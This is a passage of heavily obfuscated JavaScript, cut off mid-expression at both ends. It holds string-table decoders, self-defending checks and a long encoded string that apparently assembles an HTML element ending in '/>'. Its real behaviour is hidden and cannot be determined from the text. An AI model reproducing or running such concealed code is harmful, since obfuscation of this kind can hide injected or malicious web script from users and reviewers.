_0x23f276={'xuFfl':function(_0x539022,_0x1198cd){function _0x2544c7(_0x2c9d37,_0x381413,_0x1e890e,_0x26251d,_0x24d87d){return _0xdca2(_0x2c9d37-0x122,_0x1e890e);}return _0xd2fa69[_0x2544c7(0x2dc,0x284,0x317,0x275,0x311)](_0x539022,_0x1198cd);},'FrtIU':function(_0x47d34c,_0x3fcc0e){function _0x414fd1(_0x1a9a75,_0x5884ce,_0x4c306a,_0x3cc861,_0x25d8bc){return _0xdca2(_0x1a9a75-0x1af,_0x25d8bc);}return _0xd2fa69[_0x414fd1(0x34a,0x3b2,0x306,0x31d,0x3a7)](_0x47d34c,_0x3fcc0e);},'FKiEb':function(_0x494da6,_0x1badf1){function _0x5e253b(_0x4687e2,_0x1f9b8e,_0x1253be,_0x481c3a,_0x3bbe05){return _0xdca2(_0x1f9b8e- -0xa9,_0x481c3a);}return _0xd2fa69[_0x5e253b(0xe4,0x12e,0x165,0x15f,0x12d)](_0x494da6,_0x1badf1);},'oYlzv':_0xd2fa69[_0x21ce37(0x3d3,0x432,0x42a,0x363,0x420)],'Knjfq':_0xd2fa69[_0x21ce37(0x422,0x3e1,0x3cd,0x427,0x422)]};function _0x2fcc39(_0x4799d5,_0x567359,_0x5836be,_0x120fb4,_0x5eb8c5){return _0x5aec21(_0x5eb8c5-0x5b0,_0x567359,_0x5836be-0x1ee,_0x120fb4-0x23,_0x5eb8c5-0x74);}function _0x21ce37(_0x3a64d5,_0x7a3bdd,_0x1f9d68,_0x55879a,_0x19a468){return _0x3f370d(_0x3a64d5-0x7f,_0x3a64d5-0x492,_0x1f9d68-0x172,_0x55879a,_0x19a468-0x95);}function _0x119d54(_0x20be1a,_0x1fc0cb,_0x22e5b0,_0x54c502,_0x55dc95){return _0x5aec21(_0x1fc0cb-0x595,_0x55dc95,_0x22e5b0-0x10e,_0x54c502-0xd4,_0x55dc95-0x1c);}function _0x4cbc1b(_0x32fcbc,_0x183ae1,_0x3203c4,_0x4dcc76,_0x169af4){return _0xd7be63(_0x32fcbc-0x16f,_0x183ae1-0xfd,_0x3203c4-0x4e,_0x4dcc76-0x39,_0x169af4);}if(_0xd2fa69[_0x21ce37(0x3ac,0x3a7,0x363,0x3aa,0x364)](_0xd2fa69[_0x4cbc1b(-0x3e,-0xa,-0x4,-0x50,-0x7)],_0xd2fa69[_0x4cbc1b(-0x3e,-0x3c,-0x91,-0x97,-0x27)])){var _0x3bffca;try{_0x3bffca=_0x435d2e[_0x21ce37(0x453,0x47d,0x482,0x4c3,0x4ad)](_0x103fd5,_0x435d2e[_0x4cbc1b(-0x44,-0x1f,0x20,-0x1e,-0x3d)](_0x435d2e[_0x119d54(0x445,0x427,0x3b6,0x42e,0x494)](_0x435d2e[_0x21ce37(0x431,0x470,0x3d3,0x401,0x3c7)],_0x435d2e[_0x2fcc39(0x404,0x3c7,0x3b5,0x41b,0x420)]),');'))();}catch(_0x588c7a){_0x3bffca=_0x1e6652;}return _0x3bffca;}else{if(_0x4303d6){if(_0xd2fa69[_0x119d54(0x3c2,0x3ed,0x39e,0x3ee,0x3e2)](_0xd2fa69[_0x21ce37(0x3fe,0x470,0x424,0x396,0x421)],_0xd2fa69[_0x119d54(0x44d,0x3ff,0x444,0x45c,0x3f5)])){var _0x9cc835=_0x4303d6[_0x2fcc39(0x4c1,0x4fe,0x532,0x49f,0x4c3)](_0x5b65c6,arguments);return _0x4303d6=null,_0x9cc835;}else _0x984f72=_0x23f276[_0x119d54(0x469,0x422,0x3f8,0x44c,0x426)](_0x2fceb2,_0x23f276[_0x21ce37(0x434,0x466,0x3ec,0x3de,0x42d)](_0x23f276[_0x119d54(0x4f3,0x4b1,0x525,0x524,0x515)](_0x23f276[_0x2fcc39(0x42f,0x3a2,0x45c,0x429,0x3ed)],_0x23f276[_0x21ce37(0x42a,0x441,0x46c,0x46d,0x3cb)]),');'))();}}}:function(){};return _0x36782a=![],_0x3be47c;}else{var _0x57c3d5=_0x850ed9?function(){function _0x316fe0(_0x2ca144,_0x49b89b,_0x514404,_0x1700b8,_0x4c8211){return _0x5aec21(_0x4c8211-0x504,_0x1700b8,_0x514404-0x34,_0x1700b8-0x75,_0x4c8211-0xd1);}if(_0x9808fb){var _0x50162f=_0x2ebecd[_0x316fe0(0x3aa,0x40c,0x40a,0x3e6,0x417)](_0x4e2dc4,arguments);return _0x423434=null,_0x50162f;}}:function(){};return _0x1c22c2=![],_0x57c3d5;}};}(),_0x1461c3=_0xe4569a(this,function(){function _0x53fc36(_0x404fc6,_0x2bd685,_0x1b59b9,_0x1ad0e6,_0x54e538){return _0xdca2(_0x2bd685- -0x90,_0x1ad0e6);}function _0x55c4b2(_0x585a47,_0x23b001,_0x54a202,_0x140068,_0x3c2fc7){return _0xdca2(_0x54a202- -0x26b,_0x140068);}var _0x1d1ac7={};function _0x3674a0(_0x4c7730,_0x3b492e,_0x106d69,_0x5f2b26,_0x42e8b9){return _0xdca2(_0x106d69-0x2cf,_0x3b492e);}_0x1d1ac7[_0x3eee4e(-0x202,-0x152,-0x1b5,-0x1b3,-0x144)]=_0x2a70cb(0x5b,0x83,0x57,0x31,0x61)+_0x3eee4e(-0x274,-0x241,-0x25d,-0x204,-0x1d1)+'+$';function _0x3eee4e(_0x2cb5cc,_0x1ded0b,_0x2fc763,_0x510c4b,_0x21f88f){return _0xdca2(_0x510c4b- -0x389,_0x1ded0b);}function _0x2a70cb(_0x33d4d4,_0x2eed39,_0x29a69d,_0x103665,_0x21df3d){return _0xdca2(_0x2eed39- -0x18c,_0x21df3d);}var _0x1931b2=_0x1d1ac7;return _0x1461c3[_0x3eee4e(-0x15c,-0x131,-0x1a4,-0x199,-0x1ed)+_0x3eee4e(-0x233,-0x1a2,-0x23f,-0x1e8,-0x192)]()[_0x2a70cb(0x7a,0x8c,0x5c,0xf9,0xf2)+'h'](_0x1931b2[_0x53fc36(0x164,0x146,0x174,0x154,0x139)])[_0x55c4b2(-0xd3,-0x3c,-0x7b,-0x7f,-0x3f)+_0x53fc36(0xb7,0x111,0x11a,0xa5,0x153)]()[_0x55c4b2(0x49,-0x40,-0x24,0xb,0x0)+_0x2a70cb(0x3b,0x8b,0x5b,0xe2,0x5e)+'r'](_0x1461c3)[_0x55c4b2(-0x14,-0x2,-0x53,-0x18,-0xa8)+'h'](_0x1931b2[_0x3eee4e(-0x17e,-0x167,-0x18a,-0x1b3,-0x1d7)]);});function _0x1336cb(_0x276f81,_0x3eda80,_0x32ea3a,_0x5ae815,_0x4d4e3f){return _0xdca2(_0x32ea3a- -0x2f4,_0x276f81);}_0x1461c3();var _0x2f85f0=function(){var _0xf845c6={};_0xf845c6[_0xfef97(0x440,0x3c8,0x431,0x3cd,0x497)]=function(_0x44e6de,_0x4d2c05){return _0x44e6de!==_0x4d2c05;},_0xf845c6[_0xfef97(0x416,0x41f,0x429,0x41b,0x3e4)]=_0xf8c82(0x5af,0x54b,0x587,0x583,0x59b);function _0xfef97(_0x2245b0,_0x3ea6bd,_0x53398c,_0x332678,_0x33485b){return _0xdca2(_0x53398c-0x262,_0x2245b0);}_0xf845c6[_0xfef97(0x442,0x4e1,0x476,0x480,0x48a)]=function(_0x308496,_0x4cdbb0){return _0x308496===_0x4cdbb0;};function _0x1398da(_0x3cd01e,_0x3aa796,_0x50b501,_0x3dc3af,_0x5011bf){return _0xdca2(_0x50b501- -0x1c,_0x3cd01e);}_0xf845c6[_0xf8c82(0x461,0x4aa,0x496,0x485,0x4bd)]=_0x1398da(0x1b0,0x1a1,0x1a3,0x153,0x1bd),_0xf845c6[_0x307a72(0x3a1,0x30c,0x310,0x35d,0x34c)]=_0x307a72(0x2fa,0x299,0x2d7,0x30a,0x377);function _0x307a72(_0x447eab,_0x30c25e,_0x1918a1,_0x5dcfda,_0x30c4a3){return _0xdca2(_0x5dcfda-0x17d,_0x30c25e);}function _0x1c53f1(_0x56e2ac,_0x4602d5,_0x56cc57,_0x5ef611,_0x5682fd){return _0xdca2(_0x56cc57-0x14d,_0x5682fd);}_0xf845c6[_0x1398da(0x1d9,0x27f,0x225,0x296,0x207)]=_0x1398da(0x20e,0x219,0x1d3,0x22f,0x1c5);var _0x465ded=_0xf845c6,_0x1d39a6=!![];function _0xf8c82(_0x53be83,_0x393d94,_0x1a381f,_0x501433,_0x59a824){return _0xdca2(_0x393d94-0x2f9,_0x1a381f);}return function(_0x2c8a16,_0x13d851){function _0x41b76f(_0x4506ca,_0x1fe178,_0x4f9ab7,_0x47d0a0,_0x216fb3){return _0xf8c82(_0x4506ca-0xf,_0x1fe178- -0x481,_0x4506ca,_0x47d0a0-0x174,_0x216fb3-0x19b);}function _0x30c31a(_0x280b12,_0x2f2df3,_0x23b92,_0x23253d,_0x2d8d54){return _0x307a72(_0x280b12-0xf7,_0x23b92,_0x23b92-0xb4,_0x280b12-0x1bb,_0x2d8d54-0x195);}function _0x17d006(_0x5cc116,_0x52fbb7,_0x506788,_0x18aa41,_0x79ecb0){return _0x1398da(_0x18aa41,_0x52fbb7-0x16,_0x52fbb7-0x30f,_0x18aa41-0x17e,_0x79ecb0-0x173);}function _0x409dfa(_0x2f2edc,_0x2a9361,_0x13b13d,_0x2539b6,_0x3118d2){return _0x1c53f1(_0x2f2edc-0x169,_0x2a9361-0x7c,_0x13b13d- -0x369,_0x2539b6-0x13,_0x2a9361);}if(_0x465ded[_0x17d006(0x49a,0x507,0x4b9,0x537,0x4ec)](_0x465ded[_0x17d006(0x53b,0x534,0x512,0x593,0x58d)],_0x465ded[_0x41b76f(0x52,0xb9,0x83,0x118,0x5e)])){var _0x3a24ab=_0x1d39a6?function(){function _0x4a6d1e(_0xb9f7df,_0x51ab0d,_0x251646,_0x46124b,_0x3d41f7){return _0x41b76f(_0xb9f7df,_0x46124b-0x2b4,_0x251646-0x193,_0x46124b-0xf9,_0x3d41f7-0xe0);}function _0x2f07eb(_0x58d7bb,_0x3ef365,_0xe27ed1,_0x5f2e91,_0x348f00){return _0x17d006(_0x58d7bb-0x11f,_0xe27ed1-0x1e,_0xe27ed1-0xa1,_0x348f00,_0x348f00-0x64);}function _0x533dc1(_0x1d7744,_0xf0e2d2,_0x22954f,_0x554675,_0xdacb11){return _0x41b76f(_0x22954f,_0x1d7744-0x148,_0x22954f-0x10d,_0x554675-0x1a6,_0xdacb11-0x15);}function _0x23e958(_0x1bc8a1,_0x5c6b86,_0x38fb80,_0x1942bd,_0x3072dd){return _0x41b76f(_0x5c6b86,_0x1bc8a1-0x2bd,_0x38fb80-0x35,_0x1942bd-0x160,_0x3072dd-0x6c);}function _0x54a680(_0x25405b,_0x344f7a,_0x1bdcd3,_0x30065b,_0x8195c0){return _0x41b76f(_0x8195c0,_0x25405b-0x4e6,_0x1bdcd3-0x151,_0x30065b-0x163,_0x8195c0-0x1d2);}if(_0x465ded[_0x54a680(0x52d,0x59c,0x4be,0x4f0,0x4db)](_0x465ded[_0x23e958(0x2fc,0x351,0x339,0x301,0x2cd)],_0x465ded[_0x23e958(0x2fc,0x2a3,0x340,0x2e9,0x339)])){var _0x2b55cb=_0x1aa36f?function(){function _0x3e4ce0(_0x32e9b9,_0x392ec5,_0x98284d,_0x14adbc,_0x251012){return _0x2f07eb(_0x32e9b9-0x173,_0x392ec5-0xd4,_0x14adbc- -0x613,_0x14adbc-0x195,_0x98284d);}if(_0x3c872b){var _0xbe8cb9=_0x5ba87e[_0x3e4ce0(-0x75,-0x8e,-0x5f,-0xbf,-0x62)](_0x8af685,arguments);return _0x5e1da9=null,_0xbe8cb9;}}:function(){};return _0x273b57=![],_0x2b55cb;}else{if(_0x13d851){if(_0x465ded[_0x54a680(0x572,0x501,0x5cc,0x5b1,0x585)](_0x465ded[_0x54a680(0x50f,0x4da,0x4f1,0x4f8,0x4db)],_0x465ded[_0x4a6d1e(0x2d4,0x30d,0x301,0x30c,0x2fc)])){var _0x4d3fa0=_0x281214[_0x54a680(0x5a1,0x59f,0x5f1,0x597,0x5f4)](_0x1c3dd4,arguments);return _0x5a3c93=null,_0x4d3fa0;}else{var _0xc7318f=_0x13d851[_0x4a6d1e(0x3d5,0x32e,0x348,0x36f,0x3ad)](_0x2c8a16,arguments);return _0x13d851=null,_0xc7318f;}}}}:function(){};return _0x1d39a6=![],_0x3a24ab;}else{if(_0x2e4207){var _0x3eced9=_0x383ef4[_0x30c31a(0x57b,0x5a5,0x538,0x525,0x5cf)](_0x48495b,arguments);return _0x19c4c6=null,_0x3eced9;}}};}();function _0xdca2(_0x1461c3,_0xe4569a){var _0x3b2fa7=_0x3b2f();return _0xdca2=function(_0xdca2bf,_0x1c69bb){_0xdca2bf=_0xdca2bf-(0x17*-0xd3+-0x15db+0xb*0x3d7);var _0x34eeb8=_0x3b2fa7[_0xdca2bf];return _0x34eeb8;},_0xdca2(_0x1461c3,_0xe4569a);}function _0x3a360b(_0x3b99ea,_0x54a9a5,_0x1caebb,_0x48c745,_0x39a7f6){return _0xdca2(_0x54a9a5- -0x37a,_0x39a7f6);}var _0x428e1a=_0x2f85f0(this,function(){function _0x10a669(_0x279b1e,_0x295521,_0x237e6b,_0x30af32,_0x273704){return _0xdca2(_0x273704-0x1ba,_0x30af32);}var _0x7fbe9d={'kRTXz':_0x43fec1(0x453,0x4aa,0x465,0x4c7,0x4aa)+_0x527439(0x533,0x54b,0x58f,0x560,0x59b)+'n','dCYYJ':_0x43fec1(0x507,0x568,0x53b,0x51f,0x4df)+_0x29e9d4(-0x23,0x9,-0x89,-0x23,-0x83)+_0x4bf428(-0x40,0x35,-0x5,-0x11,-0x61)+_0x527439(0x58c,0x5f4,0x5d3,0x5de,0x571)+_0x10a669(0x427,0x3b9,0x3d8,0x38d,0x3bd)+_0x29e9d4(-0x54,-0x9e,-0x79,-0xac,-0x53)+_0x29e9d4(-0x89,-0xfe,-0xe6,-0xad,-0xb5)+_0x4bf428(-0x54,-0x120,-0xae,-0xa6,-0x4a)+_0x29e9d4(-0xae,-0xa6,-0x68,-0x8d,-0xa3)+_0x43fec1(0x4ae,0x4aa,0x468,0x48e,0x457)+_0x4bf428(-0x87,-0x1e,-0x41,-0x95,-0x48)+_0x527439(0x59f,0x5ce,0x58a,0x583,0x588)+_0x10a669(0x35f,0x366,0x307,0x356,0x36f)+_0x43fec1(0x524,0x521,0x4f8,0x538,0x51b)+_0x29e9d4(-0x9e,-0x93,-0xc,-0x6a,-0x32)+_0x4bf428(-0x1c,-0x78,-0x89,-0x89,-0xa3)+_0x10a669(0x3c0,0x3ae,0x455,0x40a,0x407)+_0x29e9d4(-0x5d,-0x7f,-0xbf,-0x99,-0x7e)+_0x527439(0x590,0x4e1,0x548,0x503,0x56c)+_0x527439(0x5cb,0x5fb,0x5c3,0x616,0x61f)+_0x4bf428(-0x91,-0x77,-0x73,-0x2d,-0xc4)+_0x527439(0x590,0x5f1,0x5c2,0x5b3,0x56b)+_0x4bf428(0x19,0x3a,0xe,0x4d,-0x49)+_0x29e9d4(-0x3e,0x1a,-0x45,0x15,-0x5c)+_0x4bf428(-0xc8,-0xa3,-0x87,-0x86,-0x95)+_0x10a669(0x425,0x38a,0x394,0x447,0x3e5)+_0x4bf428(0x4e,0x10,0x5,-0x66,0x3f)+_0x4bf428(0x57,0x44,-0x3,0x2e,-0x5c)+_0x29e9d4(-0x7b,0x5,0x4f,-0x20,-0x94)+_0x4bf428(-0x75,-0x50,-0x9c,-0x9d,-0x39)+_0x4bf428(-0x61,0x17,-0x34,-0x97,-0x9b)+_0x29e9d4(0x35,-0x9a,-0x84,-0x29,-0x9b)+_0x4bf428(-0x5f,-0x67,0xb,0x61,0x52)+_0x4bf428(-0x9b,-0x42,-0x2f,-0x74,-0xa1)+_0x29e9d4(-0x3e,-0x68,-0xa0,-0x86,-0xb7)+_0x29e9d4(-0x105,-0x96,-0x109,-0x9f,-0x90)+_0x4bf428(-0x53,-0x3e,-0x54,-0x67,-0x1d)+_0x10a669(0x368,0x3cf,0x36a,0x3aa,0x399)+_0x4bf428(0x44,0x31,0xa,0x1f,-0x2)+_0x29e9d4(0x27,0x1d,-0xad,-0x41,0x20)+_0x43fec1(0x467,0x4a1,0x4c8,0x40b,0x4a9)+_0x29e9d4(-0x5c,-0x52,-0x36,-0x11,-0x2f)+_0x29e9d4(-0x3c,-0xdf,-0xfb,-0xae,-0xe4)+_0x4bf428(0x59,0x7,0x16,-0x1,-0x27)+_0x527439(0x4ff,0x4f5,0x547,0x50d,0x57c)+_0x10a669(0x31f,0x31d,0x366,0x3be,0x38a)+_0x43fec1(0x491,0x4a0,0x461,0x432,0x4aa)+_0x43fec1(0x478,0x492,0x44b,0x418,0x4dd)+_0x43fec1(0x4ca,0x4fd,0x460,0x46d,0x519)+_0x29e9d4(-0x51,-0x15,-0xc,0x10,0x4e)+_0x527439(0x578,0x50e,0x574,0x562,0x5b0)+_0x29e9d4(-0x6c,-0xd1,-0x6d,-0x74,-0x4e)+_0x10a669(0x410,0x3f0,0x41a,0x476,0x404)+_0x4bf428(-0x3c,-0x3a,0x1b,0x4a,-0x53)+_0x4bf428(-0x41,0x62,0x1b,-0x1f,-0x2)+_0x4bf428(0x33,0x9,0x1b,0x7f,-0x2b)+_0x43fec1(0x50d,0x4a3,0x4a9,0x533,0x4fc)+_0x527439(0x553,0x5c8,0x5b0,0x57f,0x596)+_0x4bf428(-0x36,0x85,0x1b,-0x2d,0x55)+_0x527439(0x615,0x65c,0x621,0x5be,0x612)+_0x29e9d4(0x8a,-0x2a,0x79,0x1f,0x5)+_0x29e9d4(0x85,0x64,0x74,0x1f,0x47)+_0x29e9d4(-0xb2,-0x61,-0x8b,-0x72,-0x13)+_0x527439(0x5d4,0x5fe,0x5fd,0x5f1,0x602)+_0x43fec1(0x4d2,0x50b,0x498,0x514,0x4aa)+_0x43fec1(0x4c5,0x4bd,0x480,0x4a7,0x4f4)+_0x527439(0x61e,0x628,0x621,0x64f,0x5c5)+_0x43fec1(0x51b,0x51c,0x4b8,0x513,0x57d)+_0x4bf428(-0x30,0x2,0x1b,-0x24,-0xc)+_0x29e9d4(-0x53,0x2b,0x10,0x1f,0x45)+_0x527439(0x666,0x5fe,0x621,0x611,0x653)+_0x10a669(0x3e1,0x3e2,0x402,0x3e7,0x404)+_0x4bf428(-0x1d,0x3d,0x1b,-0x13,0x68)+_0x29e9d4(-0x1f,-0x2c,-0x43,0x1f,-0x27)+_0x29e9d4(0x72,0x19,-0x1f,0x1f,0x66)+_0x29e9d4(0x62,0x7e,0x17,0x1f,-0x1)+_0x10a669(0x3c0,0x435,0x3f3,0x444,0x404)+_0x10a669(0x40d,0x3cc,0x429,0x39f,0x404)+_0x10a669(0x3b2,0x43a,0x431,0x3e5,0x404)+_0x10a669(0x460,0x477,0x3fb,0x3ba,0x404)+_0x29e9d4(-0x44,0x31,0x76,0x1f,0x62)+_0x43fec1(0x51b,0x586,0x567,0x4e3,0x548)+_0x10a669(0x44f,0x396,0x44b,0x463,0x404)+_0x43fec1(0x51b,0x4ba,0x4e6,0x4f6,0x501)+_0x43fec1(0x51b,0x516,0x53b,0x4e2,0x522)+_0x527439(0x5bd,0x669,0x621,0x66d,0x5c1)+_0x43fec1(0x51b,0x56f,0x522,0x50d,0x538)+_0x43fec1(0x51b,0x4b3,0x574,0x564,0x538)+_0x10a669(0x439,0x42f,0x3e5,0x41f,0x404)+_0x527439(0x5e8,0x5bb,0x621,0x635,0x666)+_0x29e9d4(-0x3,-0x4a,0x3d,0x1f,0x1d)+_0x527439(0x634,0x66c,0x621,0x665,0x628)+_0x29e9d4(0x86,-0x40,0x70,0x1f,0x1e)+_0x527439(0x668,0x61a,0x621,0x67a,0x63a)+_0x29e9d4(-0x11,-0x2,0x1f,0x1f,-0x52)+_0x527439(0x5b6,0x68d,0x621,0x604,0x5cb)+_0x4bf428(-0x34,0x20,0x1b,0x7b,0x2c)+_0x43fec1(0x51b,0x52a,0x4f2,0x4c2,0x50c)+_0x10a669(0x43d,0x432,0x434,0x3ab,0x404)+_0x43fec1(0x51b,0x4e0,0x4d6,0x4ce,0x58d)+_0x4bf428(0x10,0x8e,0x1b,0x45,-0x48)+_0x527439(0x617,0x640,0x621,0x5b5,0x5de)+_0x29e9d4(0x3e,0x5d,-0x3c,0x1f,0x29)+_0x10a669(0x437,0x452,0x39e,0x409,0x404)+_0x10a669(0x3f7,0x3b1,0x434,0x471,0x404)+_0x4bf428(0x22,0x8d,0x1b,-0x31,0x4)+_0x43fec1(0x51b,0x583,0x54e,0x58c,0x4f5)+_0x527439(0x5fa,0x687,0x621,0x5cc,0x5ef)+_0x43fec1(0x51b,0x4f2,0x4ba,0x542,0x554)+_0x10a669(0x461,0x453,0x3ad,0x405,0x404)+_0x29e9d4(0x3a,-0x2b,0x3a,0x1f,0x6d)+_0x43fec1(0x51b,0x501,0x4bc,0x58c,0x550)+_0x4bf428(0x30,-0x36,0x1b,0x87,0x6)+_0x4bf428(0x75,-0x3f,0x1b,-0x38,0x7b)+_0x10a669(0x427,0x3aa,0x3ce,0x3da,0x404)+_0x29e9d4(0x12,-0x2e,0x23,0x1f,0x57)+_0x4bf428(0x26,0x71,0x1b,0x2b,0x1d)+_0x10a669(0x3bd,0x426,0x474,0x426,0x404)+_0x43fec1(0x51b,0x526,0x505,0x562,0x538)+_0x4bf428(0xc,-0x4f,0x1b,0x47,-0x13)+_0x527439(0x681,0x5b9,0x621,0x688,0x640)+_0x527439(0x5e4,0x63d,0x621,0x5c7,0x617)+_0x4bf428(0x34,-0x49,0x1b,0x8f,0x72)+_0x10a669(0x43c,0x3c9,0x40a,0x3dd,0x404)+_0x29e9d4(-0x53,0x75,-0x1a,0x1f,0x64)+_0x527439(0x678,0x5f6,0x621,0x62d,0x61d)+_0x43fec1(0x51b,0x4ef,0x4e1,0x574,0x530)+_0x4bf428(0x82,0x16,0x1b,0x1c,-0x39)+_0x527439(0x650,0x66a,0x621,0x67a,0x676)+_0x29e9d4(0x89,0x2d,0x7,0x1f,0x7e)+_0x29e9d4(0x2e,-0x3d,0x82,0x1f,-0x46)+_0x10a669(0x43a,0x412,0x44a,0x40b,0x404)+_0x10a669(0x426,0x467,0x41a,0x3a4,0x404)+_0x4bf428(-0x3a,0x3b,0x1b,0x74,0x29)+_0x29e9d4(0xa,0x6d,-0x51,0x1f,-0x53)+_0x4bf428(0x2f,0x6c,0x1b,-0x13,-0x45)+_0x29e9d4(0xa,0x2a,0x37,0x1f,0x87)+_0x527439(0x5c4,0x601,0x621,0x5d2,0x669)+_0x10a669(0x477,0x3a0,0x3e9,0x3cb,0x404)+_0x4bf428(0x49,-0x37,0x1b,0x2d,0x41)+_0x4bf428(0x2e,-0x3a,0x1b,0x48,-0x25)+_0x527439(0x688,0x5da,0x621,0x5b0,0x5af)+_0x29e9d4(-0x2e,0x1c,-0x50,0x1f,0x25)+_0x29e9d4(0x24,0x7,0x59,0x1f,-0xb)+_0x43fec1(0x51b,0x536,0x557,0x571,0x511)+_0x29e9d4(0x84,0x8e,-0xa,0x1f,0x2c)+_0x527439(0x61b,0x65b,0x621,0x666,0x5b7)+_0x43fec1(0x51b,0x4e8,0x571,0x4e5,0x4ea)+_0x10a669(0x448,0x3a3,0x3e0,0x463,0x404)+_0x4bf428(-0x34,0x3f,0x1b,0x1c,-0x2a)+_0x4bf428(-0x9,-0x2f,0x1b,0x1,0x56)+_0x4bf428(0x59,-0x16,0x1b,-0x16,-0x4d)+_0x4bf428(0x6,0x4b,0x1b,0x56,0x79)+_0x43fec1(0x51b,0x583,0x565,0x54b,0x510)+_0x10a669(0x3ee,0x404,0x444,0x3d2,0x404)+_0x29e9d4(0x64,-0x37,-0x42,0x1f,-0x20)+_0x10a669(0x394,0x3f0,0x3c3,0x421,0x404)+_0x29e9d4(0x5,-0x32,0x82,0x1f,-0x2f)+_0x10a669(0x3b9,0x46a,0x3b1,0x3a5,0x404)+_0x43fec1(0x51b,0x584,0x517,0x4d2,0x587)+_0x29e9d4(-0x49,0x76,-0x35,0x1f,0x1d)+_0x29e9d4(-0x1a,0x7e,0x51,0x1f,0x54)+_0x43fec1(0x51b,0x4d9,0x4a8,0x524,0x50b)+_0x4bf428(-0x58,0x7b,0x1b,0x3b,0x80)+_0x10a669(0x3e6,0x40b,0x42e,0x45c,0x404)+_0x29e9d4(0x6c,-0x21,0x11,0x1f,-0x6)+_0x10a669(0x3d3,0x396,0x3c1,0x438,0x404)+_0x29e9d4(0x1d,0x0,-0x32,0x1f,-0x3f)+_0x43fec1(0x51b,0x539,0x54b,0x520,0x52e)+_0x29e9d4(0x14,0x1a,-0x15,0x1f,-0x31)+_0x43fec1(0x51b,0x4aa,0x54f,0x4ae,0x52b)+_0x43fec1(0x51b,0x524,0x565,0x58a,0x529)+_0x527439(0x5e7,0x60b,0x621,0x5d1,0x5e2)+_0x4bf428(0x3,0x23,0x1b,0x4c,0x51)+_0x43fec1(0x51b,0x4d7,0x4dc,0x4fc,0x4f9)+_0x43fec1(0x51b,0x511,0x502,0x52c,0x552)+_0x29e9d4(0x4,-0x22,0x18,0x1f,-0x38)+_0x527439(0x5df,0x5d1,0x621,0x5ae,0x64f)+_0x43fec1(0x51b,0x4de,0x531,0x561,0x507)+_0x527439(0x633,0x667,0x621,0x66d,0x612)+_0x43fec1(0x51b,0x4d6,0x4f0,0x50d,0x51f)+_0x10a669(0x477,0x44d,0x45d,0x3bf,0x404)+_0x43fec1(0x51b,0x4bf,0x52b,0x4c2,0x4b5)+_0x527439(0x5cc,0x5da,0x621,0x5d0,0x64a)+_0x29e9d4(-0x17,0x81,0x9,0x1f,0xa)+_0x527439(0x67a,0x628,0x621,0x5f6,0x618)+_0x527439(0x5e3,0x603,0x621,0x5eb,0x67d)+_0x43fec1(0x51b,0x525,0x517,0x578,0x520)+_0x10a669(0x3cc,0x3a2,0x395,0x3bb,0x404)+_0x29e9d4(0x27,0x41,-0x52,0x1f,0x14)+_0x4bf428(0x31,0x62,0x1b,0x4c,-0x7)+_0x29e9d4(-0x10,-0x23,0x62,0x1f,-0x2f)+_0x4bf428(-0x17,-0x1,0x1b,0x7a,-0x37)+_0x43fec1(0x51b,0x4f9,0x4d7,0x4aa,0x4a9)+_0x43fec1(0x51b,0x4f9,0x4c5,0x555,0x4d4)+_0x43fec1(0x51b,0x501,0x4ea,0x527,0x56e)+_0x527439(0x5cf,0x612,0x621,0x606,0x64a)+_0x527439(0x62b,0x5d8,0x621,0x640,0x616)+_0x10a669(0x3cf,0x400,0x42c,0x476,0x404)+_0x43fec1(0x51b,0x4ad,0x512,0x517,0x583)+(_0x43fec1(0x51b,0x4f3,0x4c2,0x4f8,0x56a)+_0x4bf428(-0x37,0x8,-0x6,0x23,-0x67)+_0x43fec1(0x4b2,0x48b,0x46b,0x503,0x4f5)+_0x10a669(0x38d,0x324,0x3e6,0x360,0x38b)+_0x10a669(0x3a6,0x39f,0x37e,0x2f7,0x335)+_0x527439(0x552,0x52f,0x595,0x5dc,0x53e)+_0x4bf428(0x10,0x4c,0x21,0x46,-0x31)+_0x4bf428(-0x54,0x43,-0x21,-0x6b,0x40)+_0x4bf428(0x2e,0x3e,0x2,-0x62,0x46)+_0x43fec1(0x4e3,0x483,0x523,0x513,0x479)+_0x527439(0x634,0x677,0x60c,0x5fd,0x5c1)+_0x10a669(0x388,0x34c,0x375,0x2fe,0x370)+_0x29e9d4(-0xaa,-0x12a,-0x115,-0xb6,-0xdc)+_0x527439(0x5be,0x546,0x59b,0x5fd,0x5cd)+_0x10a669(0x2d8,0x2e2,0x2ea,0x2e3,0x330)+_0x527439(0x5e4,0x61b,0x607,0x655,0x5d1)+_0x527439(0x632,0x596,0x5f5,0x656,0x630)+_0x43fec1(0x4e7,0x4b8,0x509,0x4be,0x485)+_0x29e9d4(-0xa3,-0xc3,-0xec,-0x97,-0x4d)+_0x43fec1(0x4c3,0x470,0x510,0x4d5,0x452)+_0x527439(0x592,0x4f6,0x55e,0x590,0x574)+_0x29e9d4(-0xca,-0x45,-0x22,-0x70,-0xa4)+_0x43fec1(0x466,0x4cf,0x47b,0x4c6,0x445)+_0x29e9d4(-0x88,0x20,-0x2e,-0x21,0x3c)+_0x29e9d4(-0x9a,-0x10d,-0xe2,-0xb7,-0x81)+_0x4bf428(-0x49,-0x99,-0x57,-0x59,0x19)+_0x4bf428(-0xd8,-0x7b,-0x8b,-0x88,-0x22)+_0x10a669(0x308,0x310,0x364,0x38e,0x340)+_0x4bf428(-0x5f,-0x2a,-0x39,-0x26,-0x9e)+'/>'),'UfXgd':function(_0xe3fe1a,_0x305b43){return _0xe3fe1a===_0x305b43;},'Dkqkm':_0x527439(0x599,0x56e,0x583,0x554,0x5a3),'vNDpX':_0x29e9d4(0x9,-0x9f,-0x3e,-0x5e,-0x27),'QFHOa':function(_0x1f6809,_0x5570a1){return _0x1f6809(_0x5570a1);},'NAyLp':function(_0x5c5355,_0x11e532){return _0x5c5355+_0x11e532;},'nSNyU':_0x29e9d4(-0x4f,-0x4f,-0xdd,-0x79,-0x4b)+_0x43fec1(0x4af,0x4a8,0x4e2,0x497,0x45e)+_0x527439(0x5e0,0x60d,0x5a0,0x5a7,0x58d)+_0x527439(0x52d,0x532,0x566,0x555,0x56c),'ofrEX':_0x10a669(0x3a9,0x3ab,0x423,0x42a,0x3d5)+_0x43fec1(0x470,0x45a,0x454,0x45f,0x4dc)+_0x527439(0x5da,0x5d1,0x582,0x57a,0x5b7)+_0x4bf428(-0x1,0x27,-0x30,-0x1a,-0x82)+_0x4bf428(-0xbe,-0x91,-0x63,-0x92,-0x74)+_0x10a669(0x353,0x3cb,0x31d,0x376,0x382)+'\x20)','CrzaR':function(_0x3d5e7a,_0x41eec5){return 